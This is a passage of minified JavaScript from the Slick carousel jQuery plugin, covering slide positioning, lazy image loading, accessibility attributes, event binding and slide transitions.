_=this;if(_.shouldClick===false){event.stopImmediatePropagation();event.stopPropagation();event.preventDefault()}};Slick.prototype.destroy=function(refresh){var _=this;_.autoPlayClear();_.touchObject={};_.cleanUpEvents();$(".slick-cloned",_.$slider).detach();if(_.$dots){_.$dots.remove()}if(_.$prevArrow&&_.$prevArrow.length){_.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display","");if(_.htmlExpr.test(_.options.prevArrow)){_.$prevArrow.remove()}}if(_.$nextArrow&&_.$nextArrow.length){_.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display","");if(_.htmlExpr.test(_.options.nextArrow)){_.$nextArrow.remove()}}if(_.$slides){_.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){$(this).attr("style",$(this).data("originalStyling"))});_.$slideTrack.children(this.options.slide).detach();_.$slideTrack.detach();_.$list.detach();_.$slider.append(_.$slides)}_.cleanUpRows();_.$slider.removeClass("slick-slider");_.$slider.removeClass("slick-initialized");_.$slider.removeClass("slick-dotted");_.unslicked=true;if(!refresh){_.$slider.trigger("destroy",[_])}};Slick.prototype.disableTransition=function(slide){var _=this,transition={};transition[_.transitionType]="";if(_.options.fade===false){_.$slideTrack.css(transition)}else{_.$slides.eq(slide).css(transition)}};Slick.prototype.fadeSlide=function(slideIndex,callback){var _=this;if(_.cssTransitions===false){_.$slides.eq(slideIndex).css({zIndex:_.options.zIndex});_.$slides.eq(slideIndex).animate({opacity:1},_.options.speed,_.options.easing,callback)}else{_.applyTransition(slideIndex);_.$slides.eq(slideIndex).css({opacity:1,zIndex:_.options.zIndex});if(callback){setTimeout(function(){_.disableTransition(slideIndex);callback.call()},_.options.speed)}}};Slick.prototype.fadeSlideOut=function(slideIndex){var _=this;if(_.cssTransitions===false){_.$slides.eq(slideIndex).animate({opacity:0,zIndex:_.options.zIndex-2},_.options.speed,_.options.easing)}else{_.applyTransition(slideIndex);_.$slides.eq(slideIndex).css({opacity:0,zIndex:_.options.zIndex-2})}};Slick.prototype.filterSlides=Slick.prototype.slickFilter=function(filter){var _=this;if(filter!==null){_.$slidesCache=_.$slides;_.unload();_.$slideTrack.children(this.options.slide).detach();_.$slidesCache.filter(filter).appendTo(_.$slideTrack);_.reinit()}};Slick.prototype.focusHandler=function(){var _=this;_.$slider.off("focus.slick blur.slick").on("focus.slick","*",function(event){var $sf=$(this);setTimeout(function(){if(_.options.pauseOnFocus){if($sf.is(":focus")){_.focussed=true;_.autoPlay()}}},0)}).on("blur.slick","*",function(event){var $sf=$(this);if(_.options.pauseOnFocus){_.focussed=false;_.autoPlay()}})};Slick.prototype.getCurrent=Slick.prototype.slickCurrentSlide=function(){var _=this;return _.currentSlide};Slick.prototype.getDotCount=function(){var _=this;var breakPoint=0;var counter=0;var pagerQty=0;if(_.options.infinite===true){if(_.slideCount<=_.options.slidesToShow){++pagerQty}else{while(breakPoint<_.slideCount){++pagerQty;breakPoint=counter+_.options.slidesToScroll;counter+=_.options.slidesToScroll<=_.options.slidesToShow?_.options.slidesToScroll:_.options.slidesToShow}}}else if(_.options.centerMode===true){pagerQty=_.slideCount}else if(!_.options.asNavFor){pagerQty=1+Math.ceil((_.slideCount-_.options.slidesToShow)/_.options.slidesToScroll)}else{while(breakPoint<_.slideCount){++pagerQty;breakPoint=counter+_.options.slidesToScroll;counter+=_.options.slidesToScroll<=_.options.slidesToShow?_.options.slidesToScroll:_.options.slidesToShow}}return pagerQty-1};Slick.prototype.getLeft=function(slideIndex){var _=this,targetLeft,verticalHeight,verticalOffset=0,targetSlide,coef;_.slideOffset=0;verticalHeight=_.$slides.first().outerHeight(true);if(_.options.infinite===true){if(_.slideCount>_.options.slidesToShow){_.slideOffset=_.slideWidth*_.options.slidesToShow*-1;coef=-1;if(_.options.vertical===true&&_.options.centerMode===true){if(_.options.slidesToShow===2){coef=-1.5}else if(_.options.slidesToShow===1){coef=-2}}verticalOffset=verticalHeight*_.options.slidesToShow*coef}if(_.slideCount%_.options.slidesToScroll!==0){if(slideIndex+_.options.slidesToScroll>_.slideCount&&_.slideCount>_.options.slidesToShow){if(slideIndex>_.slideCount){_.slideOffset=(_.options.slidesToShow-(slideIndex-_.slideCount))*_.slideWidth*-1;verticalOffset=(_.options.slidesToShow-(slideIndex-_.slideCount))*verticalHeight*-1}else{_.slideOffset=_.slideCount%_.options.slidesToScroll*_.slideWidth*-1;verticalOffset=_.slideCount%_.options.slidesToScroll*verticalHeight*-1}}}}else{if(slideIndex+_.options.slidesToShow>_.slideCount){_.slideOffset=(slideIndex+_.options.slidesToShow-_.slideCount)*_.slideWidth;verticalOffset=(slideIndex+_.options.slidesToShow-_.slideCount)*verticalHeight}}if(_.slideCount<=_.options.slidesToShow){_.slideOffset=0;verticalOffset=0}if(_.options.centerMode===true&&_.slideCount<=_.options.slidesToShow){_.slideOffset=_.slideWidth*Math.floor(_.options.slidesToShow)/2-_.slideWidth*_.slideCount/2}else if(_.options.centerMode===true&&_.options.infinite===true){_.slideOffset+=_.slideWidth*Math.floor(_.options.slidesToShow/2)-_.slideWidth}else if(_.options.centerMode===true){_.slideOffset=0;_.slideOffset+=_.slideWidth*Math.floor(_.options.slidesToShow/2)}if(_.options.vertical===false){targetLeft=slideIndex*_.slideWidth*-1+_.slideOffset}else{targetLeft=slideIndex*verticalHeight*-1+verticalOffset}if(_.options.variableWidth===true){if(_.slideCount<=_.options.slidesToShow||_.options.infinite===false){targetSlide=_.$slideTrack.children(".slick-slide").eq(slideIndex)}else{targetSlide=_.$slideTrack.children(".slick-slide").eq(slideIndex+_.options.slidesToShow)}if(_.options.rtl===true){if(targetSlide[0]){targetLeft=(_.$slideTrack.width()-targetSlide[0].offsetLeft-targetSlide.width())*-1}else{targetLeft=0}}else{targetLeft=targetSlide[0]?targetSlide[0].offsetLeft*-1:0}if(_.options.centerMode===true){if(_.slideCount<=_.options.slidesToShow||_.options.infinite===false){targetSlide=_.$slideTrack.children(".slick-slide").eq(slideIndex)}else{targetSlide=_.$slideTrack.children(".slick-slide").eq(slideIndex+_.options.slidesToShow+1)}if(_.options.rtl===true){if(targetSlide[0]){targetLeft=(_.$slideTrack.width()-targetSlide[0].offsetLeft-targetSlide.width())*-1}else{targetLeft=0}}else{targetLeft=targetSlide[0]?targetSlide[0].offsetLeft*-1:0}targetLeft+=(_.$list.width()-targetSlide.outerWidth())/2}}return targetLeft};Slick.prototype.getOption=Slick.prototype.slickGetOption=function(option){var _=this;return _.options[option]};Slick.prototype.getNavigableIndexes=function(){var _=this,breakPoint=0,counter=0,indexes=[],max;if(_.options.infinite===false){max=_.slideCount}else{breakPoint=_.options.slidesToScroll*-1;counter=_.options.slidesToScroll*-1;max=_.slideCount*2}while(breakPoint<max){indexes.push(breakPoint);breakPoint=counter+_.options.slidesToScroll;counter+=_.options.slidesToScroll<=_.options.slidesToShow?_.options.slidesToScroll:_.options.slidesToShow}return indexes};Slick.prototype.getSlick=function(){return this};Slick.prototype.getSlideCount=function(){var _=this,slidesTraversed,swipedSlide,swipeTarget,centerOffset;centerOffset=_.options.centerMode===true?Math.floor(_.$list.width()/2):0;swipeTarget=_.swipeLeft*-1+centerOffset;if(_.options.swipeToSlide===true){_.$slideTrack.find(".slick-slide").each(function(index,slide){var slideOuterWidth,slideOffset,slideRightBoundary;slideOuterWidth=$(slide).outerWidth();slideOffset=slide.offsetLeft;if(_.options.centerMode!==true){slideOffset+=slideOuterWidth/2}slideRightBoundary=slideOffset+slideOuterWidth;if(swipeTarget<slideRightBoundary){swipedSlide=slide;return false}});slidesTraversed=Math.abs($(swipedSlide).attr("data-slick-index")-_.currentSlide)||1;return slidesTraversed}else{return _.options.slidesToScroll}};Slick.prototype.goTo=Slick.prototype.slickGoTo=function(slide,dontAnimate){var _=this;_.changeSlide({data:{message:"index",index:parseInt(slide)}},dontAnimate)};Slick.prototype.init=function(creation){var _=this;if(!$(_.$slider).hasClass("slick-initialized")){$(_.$slider).addClass("slick-initialized");_.buildRows();_.buildOut();_.setProps();_.startLoad();_.loadSlider();_.initializeEvents();_.updateArrows();_.updateDots();_.checkResponsive(true);_.focusHandler()}if(creation){_.$slider.trigger("init",[_])}if(_.options.accessibility===true){_.initADA()}if(_.options.autoplay){_.paused=false;_.autoPlay()}};Slick.prototype.initADA=function(){var _=this,numDotGroups=Math.ceil(_.slideCount/_.options.slidesToShow),tabControlIndexes=_.getNavigableIndexes().filter(function(val){return val>=0&&val<_.slideCount});_.$slides.add(_.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"});if(_.$dots!==null){_.$slides.not(_.$slideTrack.find(".slick-cloned")).each(function(i){var slideControlIndex=tabControlIndexes.indexOf(i);$(this).attr({role:"tabpanel",id:"slick-slide"+_.instanceUid+i,tabindex:-1});if(slideControlIndex!==-1){var ariaButtonControl="slick-slide-control"+_.instanceUid+slideControlIndex;if($("#"+ariaButtonControl).length){$(this).attr({"aria-describedby":ariaButtonControl})}}});_.$dots.attr("role","tablist").find("li").each(function(i){var mappedSlideIndex=tabControlIndexes[i];$(this).attr({role:"presentation"});$(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+_.instanceUid+i,"aria-controls":"slick-slide"+_.instanceUid+mappedSlideIndex,"aria-label":i+1+" of "+numDotGroups,"aria-selected":null,tabindex:"-1"})}).eq(_.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end()}for(var i=_.currentSlide,max=i+_.options.slidesToShow;i<max;i++){if(_.options.focusOnChange){_.$slides.eq(i).attr({tabindex:"0"})}else{_.$slides.eq(i).removeAttr("tabindex")}}_.activateADA()};Slick.prototype.initArrowEvents=function(){var _=this;if(_.options.arrows===true&&_.slideCount>_.options.slidesToShow){_.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},_.changeSlide);_.$nextArrow.off("click.slick").on("click.slick",{message:"next"},_.changeSlide);if(_.options.accessibility===true){_.$prevArrow.on("keydown.slick",_.keyHandler);_.$nextArrow.on("keydown.slick",_.keyHandler)}}};Slick.prototype.initDotEvents=function(){var _=this;if(_.options.dots===true&&_.slideCount>_.options.slidesToShow){$("li",_.$dots).on("click.slick",{message:"index"},_.changeSlide);if(_.options.accessibility===true){_.$dots.on("keydown.slick",_.keyHandler)}}if(_.options.dots===true&&_.options.pauseOnDotsHover===true&&_.slideCount>_.options.slidesToShow){$("li",_.$dots).on("mouseenter.slick",$.proxy(_.interrupt,_,true)).on("mouseleave.slick",$.proxy(_.interrupt,_,false))}};Slick.prototype.initSlideEvents=function(){var _=this;if(_.options.pauseOnHover){_.$list.on("mouseenter.slick",$.proxy(_.interrupt,_,true));_.$list.on("mouseleave.slick",$.proxy(_.interrupt,_,false))}};Slick.prototype.initializeEvents=function(){var _=this;_.initArrowEvents();_.initDotEvents();_.initSlideEvents();_.$list.on("touchstart.slick mousedown.slick",{action:"start"},_.swipeHandler);_.$list.on("touchmove.slick mousemove.slick",{action:"move"},_.swipeHandler);_.$list.on("touchend.slick mouseup.slick",{action:"end"},_.swipeHandler);_.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},_.swipeHandler);_.$list.on("click.slick",_.clickHandler);$(document).on(_.visibilityChange,$.proxy(_.visibility,_));if(_.options.accessibility===true){_.$list.on("keydown.slick",_.keyHandler)}if(_.options.focusOnSelect===true){$(_.$slideTrack).children().on("click.slick",_.selectHandler)}$(window).on("orientationchange.slick.slick-"+_.instanceUid,$.proxy(_.orientationChange,_));$(window).on("resize.slick.slick-"+_.instanceUid,$.proxy(_.resize,_));$("[draggable!=true]",_.$slideTrack).on("dragstart",_.preventDefault);$(window).on("load.slick.slick-"+_.instanceUid,_.setPosition);$(_.setPosition)};Slick.prototype.initUI=function(){var _=this;if(_.options.arrows===true&&_.slideCount>_.options.slidesToShow){_.$prevArrow.show();_.$nextArrow.show()}if(_.options.dots===true&&_.slideCount>_.options.slidesToShow){_.$dots.show()}};Slick.prototype.keyHandler=function(event){var _=this;if(!event.target.tagName.match("TEXTAREA|INPUT|SELECT")){if(event.keyCode===37&&_.options.accessibility===true){_.changeSlide({data:{message:_.options.rtl===true?"next":"previous"}})}else if(event.keyCode===39&&_.options.accessibility===true){_.changeSlide({data:{message:_.options.rtl===true?"previous":"next"}})}}};Slick.prototype.lazyLoad=function(){var _=this,loadRange,cloneRange,rangeStart,rangeEnd;function loadImages(imagesScope){$("img[data-lazy]",imagesScope).each(function(){var image=$(this),imageSource=$(this).attr("data-lazy"),imageSrcSet=$(this).attr("data-srcset"),imageSizes=$(this).attr("data-sizes")||_.$slider.attr("data-sizes"),imageToLoad=document.createElement("img");imageToLoad.onload=function(){image.animate({opacity:0},100,function(){if(imageSrcSet){image.attr("srcset",imageSrcSet);if(imageSizes){image.attr("sizes",imageSizes)}}image.attr("src",imageSource).animate({opacity:1},200,function(){image.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")});_.$slider.trigger("lazyLoaded",[_,image,imageSource])})};imageToLoad.onerror=function(){image.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error");_.$slider.trigger("lazyLoadError",[_,image,imageSource])};imageToLoad.src=imageSource})}if(_.options.centerMode===true){if(_.options.infinite===true){rangeStart=_.currentSlide+(_.options.slidesToShow/2+1);rangeEnd=rangeStart+_.options.slidesToShow+2}else{rangeStart=Math.max(0,_.currentSlide-(_.options.slidesToShow/2+1));rangeEnd=2+(_.options.slidesToShow/2+1)+_.currentSlide}}else{rangeStart=_.options.infinite?_.options.slidesToShow+_.currentSlide:_.currentSlide;rangeEnd=Math.ceil(rangeStart+_.options.slidesToShow);if(_.options.fade===true){if(rangeStart>0)rangeStart--;if(rangeEnd<=_.slideCount)rangeEnd++}}loadRange=_.$slider.find(".slick-slide").slice(rangeStart,rangeEnd);if(_.options.lazyLoad==="anticipated"){var prevSlide=rangeStart-1,nextSlide=rangeEnd,$slides=_.$slider.find(".slick-slide");for(var i=0;i<_.options.slidesToScroll;i++){if(prevSlide<0)prevSlide=_.slideCount-1;loadRange=loadRange.add($slides.eq(prevSlide));loadRange=loadRange.add($slides.eq(nextSlide));prevSlide--;nextSlide++}}loadImages(loadRange);if(_.slideCount<=_.options.slidesToShow){cloneRange=_.$slider.find(".slick-slide");loadImages(cloneRange)}else if(_.currentSlide>=_.slideCount-_.options.slidesToShow){cloneRange=_.$slider.find(".slick-cloned").slice(0,_.options.slidesToShow);loadImages(cloneRange)}else if(_.currentSlide===0){cloneRange=_.$slider.find(".slick-cloned").slice(_.options.slidesToShow*-1);loadImages(cloneRange)}};Slick.prototype.loadSlider=function(){var _=this;_.setPosition();_.$slideTrack.css({opacity:1});_.$slider.removeClass("slick-loading");_.initUI();if(_.options.lazyLoad==="progressive"){_.progressiveLazyLoad()}};Slick.prototype.next=Slick.prototype.slickNext=function(){var _=this;_.changeSlide({data:{message:"next"}})};Slick.prototype.orientationChange=function(){var _=this;_.checkResponsive();_.setPosition()};Slick.prototype.pause=Slick.prototype.slickPause=function(){var _=this;_.autoPlayClear();_.paused=true};Slick.prototype.play=Slick.prototype.slickPlay=function(){var _=this;_.autoPlay();_.options.autoplay=true;_.paused=false;_.focussed=false;_.interrupted=false};Slick.prototype.postSlide=function(index){var _=this;if(!_.unslicked){_.$slider.trigger("afterChange",[_,index]);_.animating=false;if(_.slideCount>_.options.slidesToShow){_.setPosition()}_.swipeLeft=null;if(_.options.autoplay){_.autoPlay()}if(_.options.accessibility===true){_.initADA();if(_.options.focusOnChange){var $currentSlide=$(_.$slides.get(_.currentSlide));$currentSlide.attr("tabindex",0).focus()}}}};Slick.prototype.prev=Slick.prototype.slickPrev=function(){var _=this;_.changeSlide({data:{message:"previous"}})};Slick.prototype.preventDefault=function(event){event.preventDefault()};Slick.prototype.progressiveLazyLoad=function(tryCount){tryCount=tryCount||1;var _=this,$imgsToLoad=$("img[data-lazy]",_.$slider),image,imageSource,imageSrcSet,imageSizes,imageToLoad;if($imgsToLoad.length){image=$imgsToLoad.first();imageSource=image.attr("data-lazy");imageSrcSet=image.attr("data-srcset");imageSizes=image.attr("data-sizes")||_.$slider.attr("data-sizes");imageToLoad=document.createElement("img");imageToLoad.onload=function(){if(imageSrcSet){image.attr("srcset",imageSrcSet);if(imageSizes){image.attr("sizes",imageSizes)}}image.attr("src",imageSource).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading");if(_.options.adaptiveHeight===true){_.setPosition()}_.$slider.trigger("lazyLoaded",[_,image,imageSource]);_.progressiveLazyLoad()};imageToLoad.onerror=function(){if(tryCount<3){setTimeout(function(){_.progressiveLazyLoad(tryCount+1)},500)}else{image.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error");_.$slider.trigger("lazyLoadError",[_,image,imageSource]);_.progressiveLazyLoad()}};imageToLoad.src=imageSource}else{_.$slider.trigger("allImagesLoaded",[_])}};Slick.prototype.refresh=function(initializing){var _=this,currentSlide,lastVisibleIndex;lastVisibleIndex=_.slideCount-_.options.slidesToShow;if(!_.options.infinite&&_.currentSlide>lastVisibleIndex){_.currentSlide=lastVisibleIndex}if(_.slideCount<=_.options.slidesToShow){_.currentSlide=0}currentSlide=_.currentSlide;_.destroy(true);$.extend(_,_.initials,{currentSlide:currentSlide});_.init();if(!initializing){_.changeSlide({data:{message:"index",index:currentSlide}},false)}};Slick.prototype.registerBreakpoints=function(){var _=this,breakpoint,currentBreakpoint,l,responsiveSettings=_.options.responsive||null;if($.type(responsiveSettings)==="array"&&responsiveSettings.length){_.respondTo=_.options.respondTo||"window";for(breakpoint in responsiveSettings){l=_.breakpoints.length-1;if(responsiveSettings.hasOwnProperty(breakpoint)){currentBreakpoint=responsiveSettings[breakpoint].breakpoint;while(l>=0){if(_.breakpoints[l]&&_.breakpoints[l]===currentBreakpoint){_.breakpoints.splice(l,1)}l--}_.breakpoints.push(currentBreakpoint);_.breakpointSettings[currentBreakpoint]=responsiveSettings[breakpoint].settings}}_.breakpoints.sort(function(a,b){return _.options.mobileFirst?a-b:b-a})}};Slick.prototype.reinit=function(){var _=this;_.$slides=_.$slideTrack.children(_.options.slide).addClass("slick-slide");_.slideCount=_.$slides.length;if(_.currentSlide>=_.slideCount&&_.currentSlide!==0){_.currentSlide=_.currentSlide-_.options.slidesToScroll}if(_.slideCount<=_.options.slidesToShow){_.currentSlide=0}_.registerBreakpoints();_.setProps();_.setupInfinite();_.buildArrows();_.updateArrows();_.initArrowEvents();_.buildDots();_.updateDots();_.initDotEvents();_.cleanUpSlideEvents();_.initSlideEvents();_.checkResponsive(false,true);if(_.options.focusOnSelect===true){$(_.$slideTrack).children().on("click.slick",_.selectHandler)}_.setSlideClasses(typeof _.currentSlide==="number"?_.currentSlide:0);_.setPosition();_.focusHandler();_.paused=!_.options.autoplay;_.autoPlay();_.$slider.trigger("reInit",[_])};Slick.prototype.resize=function(){var _=this;if($(window).width()!==_.windowWidth){clearTimeout(_.windowDelay);_.windowDelay=window.setTimeout(function(){_.windowWidth=$(window).width();_.checkResponsive();if(!_.unslicked){_.setPosition()}},50)}};Slick.prototype.removeSlide=Slick.prototype.slickRemove=function(index,removeBefore,removeAll){var _=this;if(typeof index==="boolean"){removeBefore=index;index=removeBefore===true?0:_.slideCount-1}else{index=removeBefore===true?--index:index}if(_.slideCount<1||index<0||index>_.slideCount-1){return false}_.unload();if(removeAll===true){_.$slideTrack.children().remove()}else{_.$slideTrack.children(this.options.slide).eq(index).remove()}_.$slides=_.$slideTrack.children(this.options.slide);_.$slideTrack.children(this.options.slide).detach();_.$slideTrack.append(_.$slides);_.$slidesCache=_.$slides;_.reinit()};Slick.prototype.setCSS=function(position){var _=this,positionProps={},x,y;if(_.options.rtl===true){position=-position}x=_.positionProp=="left"?Math.ceil(position)+"px":"0px";y=_.positionProp=="top"?Math.ceil(position)+"px":"0px";positionProps[_.positionProp]=position;if(_.transformsEnabled===false){_.$slideTrack.css(positionProps)}else{positionProps={};if(_.cssTransitions===false){positionProps[_.animType]="translate("+x+", "+y+")";_.$slideTrack.css(positionProps)}else{positionProps[_.animType]="translate3d("+x+", "+y+", 0px)";_.$slideTrack.css(positionProps)}}};Slick.prototype.setDimensions=function(){var _=this;if(_.options.vertical===false){if(_.options.centerMode===true){_.$list.css({padding:"0px "+_.options.centerPadding})}}else{_.$list.height(_.$slides.first().outerHeight(true)*_.options.slidesToShow);if(_.options.centerMode===true){_.$list.css({padding:_.options.centerPadding+" 0px"})}}_.listWidth=_.$list.width();_.listHeight=_.$list.height();if(_.options.vertical===false&&_.options.variableWidth===false){_.slideWidth=Math.ceil(_.listWidth/_.options.slidesToShow);_.$slideTrack.width(Math.ceil(_.slideWidth*_.$slideTrack.children(".slick-slide").length))}else if(_.options.variableWidth===true){_.$slideTrack.width(5e3*_.slideCount)}else{_.slideWidth=Math.ceil(_.listWidth);_.$slideTrack.height(Math.ceil(_.$slides.first().outerHeight(true)*_.$slideTrack.children(".slick-slide").length))}var offset=_.$slides.first().outerWidth(true)-_.$slides.first().width();if(_.options.variableWidth===false)_.$slideTrack.children(".slick-slide").width(_.slideWidth-offset)};Slick.prototype.setFade=function(){var _=this,targetLeft;_.$slides.each(function(index,element){targetLeft=_.slideWidth*index*-1;if(_.options.rtl===true){$(element).css({position:"relative",right:targetLeft,top:0,zIndex:_.options.zIndex-2,opacity:0})}else{$(element).css({position:"relative",left:targetLeft,top:0,zIndex:_.options.zIndex-2,opacity:0})}});_.$slides.eq(_.currentSlide).css({zIndex:_.options.zIndex-1,opacity:1})};Slick.prototype.setHeight=function(){var _=this;if(_.options.slidesToShow===1&&_.options.adaptiveHeight===true&&_.options.vertical===false){var targetHeight=_.$slides.eq(_.currentSlide).outerHeight(true);_.$list.css("height",targetHeight)}};Slick.prototype.setOption=Slick.prototype.slickSetOption=function(){var _=this,l,item,option,value,refresh=false,type;if($.type(arguments[0])==="object"){option=arguments[0];refresh=arguments[1];type="multiple"}else if($.type(arguments[0])==="string"){option=arguments[0];value=arguments[1];refresh=arguments[2];if(arguments[0]==="responsive"&&$.type(arguments[1])==="array"){type="responsive"}else if(typeof arguments[1]!=="undefined"){type="single"}}if(type==="single"){_.options[option]=value}else if(type==="multiple"){$.each(option,function(opt,val){_.options[opt]=val})}else if(type==="responsive"){for(item in value){if($.type(_.options.responsive)!=="array"){_.options.responsive=[value[item]]}else{l=_.options.responsive.length-1;while(l>=0){if(_.options.responsive[l].breakpoint===value[item].breakpoint){_.options.responsive.splice(l,1)}l--}_.options.responsive.push(value[item])}}}if(refresh){_.unload();_.reinit()}};Slick.prototype.setPosition=function(){var _=this;_.setDimensions();_.setHeight();if(_.options.fade===false){_.setCSS(_.getLeft(_.currentSlide))}else{_.setFade()}_.$slider.trigger("setPosition",[_])};Slick.prototype.setProps=function(){var _=this,bodyStyle=document.body.style;_.positionProp=_.options.vertical===true?"top":"left";if(_.positionProp==="top"){_.$slider.addClass("slick-vertical")}else{_.$slider.removeClass("slick-vertical")}if(bodyStyle.WebkitTransition!==undefined||bodyStyle.MozTransition!==undefined||bodyStyle.msTransition!==undefined){if(_.options.useCSS===true){_.cssTransitions=true}}if(_.options.fade){if(typeof _.options.zIndex==="number"){if(_.options.zIndex<3){_.options.zIndex=3}}else{_.options.zIndex=_.defaults.zIndex}}if(bodyStyle.OTransform!==undefined){_.animType="OTransform";_.transformType="-o-transform";_.transitionType="OTransition";if(bodyStyle.perspectiveProperty===undefined&&bodyStyle.webkitPerspective===undefined)_.animType=false}if(bodyStyle.MozTransform!==undefined){_.animType="MozTransform";_.transformType="-moz-transform";_.transitionType="MozTransition";if(bodyStyle.perspectiveProperty===undefined&&bodyStyle.MozPerspective===undefined)_.animType=false}if(bodyStyle.webkitTransform!==undefined){_.animType="webkitTransform";_.transformType="-webkit-transform";_.transitionType="webkitTransition";if(bodyStyle.perspectiveProperty===undefined&&bodyStyle.webkitPerspective===undefined)_.animType=false}if(bodyStyle.msTransform!==undefined){_.animType="msTransform";_.transformType="-ms-transform";_.transitionType="msTransition";if(bodyStyle.msTransform===undefined)_.animType=false}if(bodyStyle.transform!==undefined&&_.animType!==false){_.animType="transform";_.transformType="transform";_.transitionType="transition"}_.transformsEnabled=_.options.useTransform&&(_.animType!==null&&_.animType!==false)};Slick.prototype.setSlideClasses=function(index){var _=this,centerOffset,allSlides,indexOffset,remainder;allSlides=_.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");_.$slides.eq(index).addClass("slick-current");if(_.options.centerMode===true){var evenCoef=_.options.slidesToShow%2===0?1:0;centerOffset=Math.floor(_.options.slidesToShow/2);if(_.options.infinite===true){if(index>=centerOffset&&index<=_.slideCount-1-centerOffset){_.$slides.slice(index-centerOffset+evenCoef,index+centerOffset+1).addClass("slick-active").attr("aria-hidden","false")}else{indexOffset=_.options.slidesToShow+index;allSlides.slice(indexOffset-centerOffset+1+evenCoef,indexOffset+centerOffset+2).addClass("slick-active").attr("aria-hidden","false")}if(index===0){allSlides.eq(allSlides.length-1-_.options.slidesToShow).addClass("slick-center")}else if(index===_.slideCount-1){allSlides.eq(_.options.slidesToShow).addClass("slick-center")}}_.$slides.eq(index).addClass("slick-center")}else{if(index>=0&&index<=_.slideCount-_.options.slidesToShow){_.$slides.slice(index,index+_.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")}else if(allSlides.length<=_.options.slidesToShow){allSlides.addClass("slick-active").attr("aria-hidden","false")}else{remainder=_.slideCount%_.options.slidesToShow;indexOffset=_.options.infinite===true?_.options.slidesToShow+index:index;if(_.options.slidesToShow==_.options.slidesToScroll&&_.slideCount-index<_.options.slidesToShow){allSlides.slice(indexOffset-(_.options.slidesToShow-remainder),indexOffset+remainder).addClass("slick-active").attr("aria-hidden","false")}else{allSlides.slice(indexOffset,indexOffset+_.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")}}}if(_.options.lazyLoad==="ondemand"||_.options.lazyLoad==="anticipated"){_.lazyLoad()}};Slick.prototype.setupInfinite=function(){var _=this,i,slideIndex,infiniteCount;if(_.options.fade===true){_.options.centerMode=false}if(_.options.infinite===true&&_.options.fade===false){slideIndex=null;if(_.slideCount>_.options.slidesToShow){if(_.options.centerMode===true){infiniteCount=_.options.slidesToShow+1}else{infiniteCount=_.options.slidesToShow}for(i=_.slideCount;i>_.slideCount-infiniteCount;i-=1){slideIndex=i-1;$(_.$slides[slideIndex]).clone(true).attr("id","").attr("data-slick-index",slideIndex-_.slideCount).prependTo(_.$slideTrack).addClass("slick-cloned")}for(i=0;i<infiniteCount+_.slideCount;i+=1){slideIndex=i;$(_.$slides[slideIndex]).clone(true).attr("id","").attr("data-slick-index",slideIndex+_.slideCount).appendTo(_.$slideTrack).addClass("slick-cloned")}_.$slideTrack.find(".slick-cloned").find("[id]").each(function(){$(this).attr("id","")})}}};Slick.prototype.interrupt=function(toggle){var _=this;if(!toggle){_.autoPlay()}_.interrupted=toggle};Slick.prototype.selectHandler=function(event){var _=this;var targetElement=$(event.target).is(".slick-slide")?$(event.target):$(event.target).parents(".slick-slide");var index=parseInt(targetElement.attr("data-slick-index"));if(!index)index=0;if(_.slideCount<=_.options.slidesToShow){_.slideHandler(index,false,true);return}_.slideHandler(index)};Slick.prototype.slideHandler=function(index,sync,dontAnimate){var targetSlide,animSlide,oldSlide,slideLeft,targetLeft=null,_=this,navTarget;sync=sync||false;if(_.animating===true&&_.options.waitForAnimate===true){return}if(_.options.fade===true&&_.currentSlide===index){return}if(sync===false){_.asNavFor(index)}targetSlide=index;targetLeft=_.getLeft(targetSlide);slideLeft=_.getLeft(_.currentSlide);_.currentLeft=_.swipeLeft===null?slideLeft:_.swipeLeft;if(_.options.infinite===false&&_.options.centerMode===false&&(index<0||index>_.getDotCount()*_.options.slidesToScroll)){if(_.options.fade===false){targetSlide=_.currentSlide;if(dontAnimate!==true&&_.slideCount>_.options.slidesToShow){_.animateSlide(slideLeft,function(){_.postSlide(targetSlide)})}else{_.postSlide(targetSlide)}}return}else if(_.options.infinite===false&&_.options.centerMode===true&&(index<0||index>_.slideCount-_.options.slidesToScroll)){if(_.options.fade===false){targetSlide=_.currentSlide;if(dontAnimate!==true&&_.slideCount>_.options.slidesToShow){_.animateSlide(slideLeft,function(){_.postSlide(targetSlide)})}else{_.postSlide(targetSlide)}}return}if(_.options.autoplay){clearInterval(_.autoPlayTimer)}if(targetSlide<0){if(_.slideCount%_.options.slidesToScroll!==0){animSlide=_.slideCount-_.slideCount%_.options.slidesToScroll}else{animSlide=_.slideCount+targetSlide}}else if(targetSlide>=_.slideCount){if(_.slideCount%_.options.slidesToScroll!==0){animSlide=0}else{animSlide=targetSlide-_.slideCount}}else{animSlide=targetSlide}_.animating=true;_.$slider.trigger("beforeChange",[_,_.currentSlide,animSlide]);oldSlide=_.currentSlide;_.currentSlide=animSlide;_.setSlideClasses(_.currentSlide);if(_.options.asNavFor){navTarget=_.getNavTarget();navTarget=navTarget.slick("getSlick");if(navTarget.slideCount<=navTarget.options.slidesToShow){navTarget.setSlideClasses(_.currentSlide)}}_.updateDots();_.updateArrows();if(_.options.fade===true){if(dontAnimate!==true){_.fadeSlideOut(oldSlide);_.fadeSlide(animSlide,function(){_.postSlide(animSlide)})}else{_.postSlide(animSlide)}_.animateHeight();return}if(dontAnimate!==true&&_.slideCount>_.options.slidesToShow){_.animateSlide(targetLeft,function(){_.postSlide(animSlide)})}else{_.postSlide(animSlide)}};Slick.prototype.startLoad=function(){var 